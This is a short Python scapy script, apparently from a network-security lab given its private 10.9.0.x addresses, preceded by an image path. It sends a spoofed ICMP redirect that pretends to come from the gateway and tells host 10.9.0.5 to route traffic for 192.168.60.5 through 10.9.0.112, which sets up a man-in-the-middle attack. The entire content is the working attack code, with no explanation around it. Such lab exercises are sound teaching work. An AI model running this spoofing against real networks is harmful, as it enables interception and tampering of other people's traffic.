 1 #!/usr/bin/python3
2 from scapy.all import *
3 ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
4 icmp = ICMP(type=5, code=0)
5 icmp.gw = "10.9.0.112"
6
7 ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
8 send(ip/icmp/ip2/ICMP());